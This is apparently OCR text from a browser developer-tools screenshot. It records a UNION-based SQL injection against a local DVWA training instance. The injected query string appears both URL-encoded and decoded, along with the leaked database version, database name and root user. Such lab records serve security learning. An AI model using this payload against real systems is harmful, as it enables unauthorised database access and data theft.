 localhost:8080/?user=13371"%20%20union%20select%201,group_concat(version(),"-*-",database(),"-*-",user()),3,4,5,6,7,8%20%23
无痕模式
first_name: 5.7.26-*-dvwa-*-root@localhost
last_name: 3
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
5 毫秒 10 毫秒 15 毫秒 20 毫秒 25 毫秒 30 毫秒 35 毫秒 40 毫秒 45 毫秒 50 毫秒 55 毫秒 60 毫秒 65 毫秒 70 毫秒 75 毫秒 80 毫秒 85 毫秒 90 毫秒 95 毫秒 100 毫秒 105 毫秒 110
名称
× 标头 载荷 预览 响应 启动器 时间 Cookie
?user=13371%22%20%20union%20select%201,gro...
查询字符串参数 查看源代码 查看网址编码格式的数据
user: 13371"  union select 1,group_concat(version(),"-*-",database(),"-*-",user()),3,4,5,6,7,8 #